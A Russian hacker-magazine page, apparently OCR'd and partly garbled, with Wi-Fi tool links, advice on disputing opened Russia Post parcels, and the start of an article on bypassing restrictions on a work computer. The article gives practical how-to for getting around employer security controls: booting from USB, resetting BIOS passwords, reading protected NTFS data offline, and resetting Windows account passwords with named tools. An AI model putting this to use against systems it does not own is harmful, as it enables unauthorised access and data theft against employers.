





**WWW**

[База данных, содержа](https://wikidevi.com/)[щая сведения о](https://wikidevi.com/) более чем [5300 адаптерах Wi-Fi](https://wikidevi.com/)

[Cst Microwave Studio](https://www.cst.com/products/cstmws)  [программа для](https://www.cst.com/products/cstmws) элек[тродинамического](https://www.cst.com/products/cstmws)  [моделирования и](https://www.cst.com/products/cstmws) расчета [параметров антенн](https://www.cst.com/products/cstmws)

[Cantennator— бесплатное](https://play.google.com/store/apps/details?id=com.radioacoustick.cantennator&hl=ru)  [русскоязычное приложе](https://play.google.com/store/apps/details?id=com.radioacoustick.cantennator&hl=ru)ние для [Android по](https://play.google.com/store/apps/details?id=com.radioacoustick.cantennator&hl=ru) расче[ту антенн](https://play.google.com/store/apps/details?id=com.radioacoustick.cantennator&hl=ru)

[Русскоязычная справка](https://kali.tools/?p=436)  по [WiFite](https://kali.tools/?p=436)

> [Русский форум](http://www.lan23.ru/forum/forumdisplay.php?f=8)  по [вардрайвингу](http://www.lan23.ru/forum/forumdisplay.php?f=8)



#### **«Почта России» без боя не сдается!**

Наша почта любые претензии к состоянию посылок любит перенаправлять в dev/null или к таможне (особенно если нарушена целостность пакета). Де-юре таможня может досматривать международные посылки, но де-факто она редко пользуется таким правом. Поток у них настолько большой, что даже в спокойный период на любой таможне успевают проверять максимум каждое пятое отправление. Если же при получении ты видишь следы вскрытия (например, пакет заклеен скотчем), то не верь в истории о тотальных проверках. Все вскрытые на таможне пакеты заклеиваются лентой с логотипом ФТС, а к отправлению прикладывается акт. Все остальное — откровенное воровство сотрудников службы доставки.

В последнее время «Почта России» активно борется с этим позорным явлением. Поэтому, если ты обнаружил, что пакет был вскрыт или его масса не совпадает с указанной в извещении, действуй по следующему алгоритму.

- 1. Не принимай пакет и не подписывай извещение.
- 2. Позвони по бесплатному телефону горячей линии 8-800-2005-888 и внятно изложи ситуацию. Обязательно укажи номер отделения почты и трекинговый номер отправления.
- 3. Вызывай начальника почтового отделения или сотрудника, временно выполняющего его обязанности. Да, именно в такой последовательности: звонок, потом разбирательство на месте. Без волшебного пинка сверху оно будет длиться вечно.
- 4. Требуй выдать бланк для составления акта о вскрытии международного отправления.
- 5. Заполняй его за столиком в поле зрения камеры видеонаблюдения (сейчас они есть почти в каждом отделении). Там же вскрывай посылку вместе с начальником отделения. В случае отказа сделать это вновь звони по телефону горячей линии и сообщай фамилию сотрудника, отказавшего тебе в законном требовании.
- 6. Если тебе сразу начинают хамить и кричать, что ничего сделать нельзя, вызывай наряд полиции. Это кража, и раскрыть ее по горячим следам обычно не составляет большого труда. Почему? Из-за малого круга подозреваемых и детальной документации.

На каждом пункте приема и передачи посылок проверяется их масса, а все данные заносятся в базу. Поэтому место преступления очевидно в первые минуты расследования. Обычно это последнее звено в цепочке, то есть то самое отделение, куда ты пришел получить свою бандерольку. Помни, что прибывший по твоему вызову оперуполномоченный имеет куда больше полномочий (поэтому его так и назвали, хе-хе) и методов воздействия на сотрудников почты, чем ты. А еще у него есть показатели эффективности работы. Возможно, он даже будет счастлив, что его вызвали расследовать свежее и подробно задокументированное уголовное преступление (ст. 158 УК РФ — кража). Содержимое посылки его интересует только в этом аспекте. Поскольку ты в данной ситуации — заявитель и потерпевшая сторона, то никаких встречных обвинений ждать не стоит. Практически всю китайскую технику можно классифицировать как потребительскую электронику, купленную за рубежом ради экономии. Конечно, если она не стреляет и не выглядит как откровенно шпионский девайс.



### ВЫБИРАЕМ ХАКЕРСКИЙ ДЕВАЙС ДЛЯ АУДИТА WI-FI **АДАПТЕРЫ К БОЮ!**

BEPHATE TPABA! КАК ОБОЙТИ ОГРАНИЧЕНИЯ

НА РАБОЧЕМ КОМПЬЮТЕРЕ

#### Когда ты приходишь на работу и обнаруживаешь, что на компьютере что-то запрещено, а в Сети - заблокировано, это воспринимается практиче-

ски как вызов. В своей статье я расскажу, какие бывают методы ограничений и как с ними бороться. Многие из описан-НЫХ ТРЮКОВ МНЕ ПРИХОДИЛОСЬ ПРОДЕЛЫвать самостоятельно — конечно же, исключительно с благими намерениями.

Понятно, что ограничения важны для безопасности и снижения нагрузки на эникейщиков, но обычно уровень технической подготовки у сотрудников разный, а правила одни на всех. Если ты чувствуешь, что ограничения мешают работе и личной свободе, а также здраво оцениваешь последствия, то у тебя есть все шансы собственноручно улучшить условия.

#### В ЧУЖОЙ МОНАСТЫРЬ СО СВОЕЙ ФЛЕШКОЙ

Получение нужных прав на рабочем компьютере в общем случае начинается с загрузки другой ОС с набором «хакерских» утилит. Мы уже писали о том, как создать мультизагрузочную флешку, а сейчас пройдемся по важным дета-ЛЯМ.

Бывает, что загрузиться с проверенной флешки или Live CD очень непросто даже при наличии физического доступа к компьютеру. Загрузка с произвольного носителя не представляла проблем до появления ЕГІ. Просто входишь в настройки BIOS и меняешь порядок загрузки в разделе Boot. На одних компах для этого надо было нажать Delete, на других F2 — в любом случае нужная клавиша указывалась на экране или в мануале. Сейчас же в UEFI используется список доверенных загрузчиков и два разных режима стартовой последовательности, а загрузка Windows 8, 8.1 и 10 для ускорения может происходить прямо из EFI безо всяких предложений войти в настройки.

Если ты сразу видишь загрузку Windows и не успеваешь ничего сделать, то дождись ее запуска и выполни одно из следующих действий:

- 1. Нажми «перезагрузить» на экране приветствия Windows, удерживая левую клавишу Shift.
- 2. Уже после загрузки зайди в «Параметры Обновление и безопасность → Восстановление → Особые варианты загрузки». Нажми «Перезагрузить сейчас - Поиск и устранение неисправностей - Дополнительные параметры - Параметры загрузки».

3. Как вариант — можешь ввести shutdown.exe /R /О в командной строке.

Независимо от выбранного способа произойдет перезагрузка с выбором параметров, и ты сможешь оказаться в настройках BIOS/UEFI.

Если права жестко ограничены и войти в настройки Windows 10 софтовым методом невозможно, можешь попробовать физически отключить HDD/SSD. Тогда при следующей загрузке появится сообщение об ошибке и отобразится пункт для входа в UEFI.

Может показаться, что отключить питание HDD на рабочем компьютере сложно, особенно если корпус опечатан. Просто нажми на пластиковую заглушку слота 5,25, которая обычно располагается на фронтальной панели. Чуть сильнее. Я сказал: «чуть»! Чувствуешь, как прогибается? Продавив ее миллиметра на три, попробуй ухватить край и вытащить заглушку. В образовавшееся отверстие спокойно пролезает рука до середины предплечья, даже если ты регулярно ходишь в качалку. Через эту амбразуру при должной ловкости можно не только кабель отключить, но и почти весь комп перебрать. Метод напоминает ремонт двигателя через выхлопную трубу, но действует в реальной жизни. Исключение составляют нестандартные корпуса — например, полностью алюминиевые.

#### Быстрая загрузка с флешки

Облегчить жизнь может опция быстрого выбора загрузочного устройства, реализованная в некоторых прошивках. Если она есть и активна, то при включении компьютера помимо сообщения «Press [key] to enter setup» появится еще одно: «... or [key] for boot menu». Обычно это клавиши Enter, F1 - F12, их сочетания с клавишами Alt, Ctrl, Ins и Esc. Полный список вариантов занял бы



84ckf1r3 84ckf1r3@qmail.com

**WARNING** 

Нарушение политики безопасности может повлечь административную и уголовную ОТВЕТСТВЕННОСТЬ в зависимости от соотношения твоей наглости и удачливости. Редакция и автор не несут ответственности за любой возможный вред.

Так или иначе, ты попадаешь в настройки BIOS. С большой вероятностью для загрузки с флешки также придется изменить параметр Boot List Option. По умолчанию он обычно стоит в новом режиме UEFI, а на флешке используется GRUB с запуском через MBR. Поэтому нам нужен либо старый режим Legacy/ CSM, либо оба, но с приоритетом классического: Legacy/CSM + UEFI. Иногда этот пункт отсутствует в списке. Тогда поддержку Legacy придется предварительно активировать на другой вкладке. Обычно этот пункт называется Load Legacy Option Rom. Там же отключается защищенный метод загрузки Secure Boot. При желании можно не отключать его, а добавить собственные ключи доверенных загрузчиков, но описание этого метода выходит за рамки статьи.

Другим препятствием может стать парольная защита BIOS/UEFI. Напоминаю, что пароль обычно записан с обратной стороны батарейки на материнской плате. Просто вытащи ее и переверни. Как не видишь пароля? Странно... Ладно, вставляй обратно. Пока ты крутил батарейку, он испарился вместе с другими данными CMOS. Если ветеринарные методы компьютерных операций тебе чужды или открыть корпус проблематично (например, он стоит у всех на виду), то попробуй ввести инженерный пароль. Он гуглится по производителю BIOS и общий у всех материнских плат одной серии.

Другой способ софтового сброса пароля на вход в BIOS — вызвать ошибку в контрольной сумме блоков данных. Для этого есть утилита Кристофа Гренье CmosPwd. Она прямо из Windows делает запись в CMOS. Метод не сработает, если утилиту заблокирует антивирус или если перезапись CMOS была предварительно отключена на низком уровне.

#### **INFO**

На некоторых ноутбуках, ультрабуках и неттопах временное обесточивание CMOS не приводит к сбрасыванию пароля на вход в BIOS/UEFI, поскольку он хранится в отдельной микросхеме энергонезависимой памяти. В таких случаях можно восстановить пароль по коду ошибки. Этот код отображается после трехкратного ввода неправильного пароля и представляет собой хеш от сохраненного пароля. Поскольку хеш-функции необратимы, то вычислить пароль напрямую нельзя. Однако существуют программы, подбирающие пароль с таким же значением свертки. Это может быть как заданный пароль, так и другая комбинация символов, дающая такой же хеш при проверке. Зайти в настройки можно по любому из них, так как проверяется именно хеш. Обрати внимание, что на некоторых ноутбуках Dell при вводе пароля надо нажимать Ctrl + Enter. Если ничего не помогло, то остается воспользоваться паяльником и программатором, но это уже хардкор для инженеров сервис-центров.

#### ОТКРЫВАЕМ ДОСТУП К ДИСКУ

Итак, предположим, что мы успешно загрузились с флешки и готовы к подвигам. С чего начнем? Первое ограничение, с которым сталкивается обычный пользователь, — отсутствие прав чтения и записи в определенных каталогах. Свободно использовать он может только домашнюю папку, что не слишком удобно.

Такие ограничения заданы на уровне списков управления доступом в файловой системе NTFS, но сверяться с ними обязана только сама винда. Другие ОС и отдельные утилиты способны игнорировать эти ограничения. Например, Linux и программы для восстановления данных не используют WinAPI, а обращаются к диску либо через свои драйверы, либо напрямую. Поэтому они просто не видят выставленные в NTFS атрибуты безопасности и читают все подряд.

Сделать копию любых данных ты можешь уже на этом этапе. Единственное возможное препятствие - шифрование разделов. Встроенную защиту BitLocker помогут преодолеть утилиты ElcomSoft (кстати говоря, как и многие другие виртуальные заборы), а вот TrueCrypt, VeraCrypt и другие серьезные криптографические контейнеры придется вскрывать иначе. Проще всего делать это методами социального инжиниринга, поскольку техническая защита у этих средств на порядок выше, чем психологическая у владельца, - см. реальные примеры из жизни.

Заменить права доступа тоже несложно. Загрузившись с флешки, ты становишься админом в той же Windows РЕ и делаешь с диском что хочешь. Однако интереснее сохранить права в основной системе, для чего надо стать админом именно в ней. Для этого удобнее всего воспользоваться одной из утилит для сброса паролей. Например, простейшая программа NT Password Edit Вадима Дружина была написана более десяти лет назад, но актуальна до сих пор. С ее помощью можно удалить или задать новый пароль любой учетной записи Windows.



В большинстве случаев этой утилиты оказывается достаточно. Дальше остаются лишь рутинные операции вроде смены владельца и переустановки разрешений для выбранных каталогов. Чуть больше возможностей дает еще одна подобная утилита — Active@ Password Changer. Вместе с другими утилитами Active@ она добавляется на флешку как крошечный образ .ima, поэтому запуск бесплатной старой (но еще полезной) версии возможен даже без загрузки WinPE.



Password Changer также позволяет сбросить пароль любой учетной записи и умеет разблокировать ее, если она была отключена ранее. Еще больше функций у программы Reset Windows Password. С ее помощью



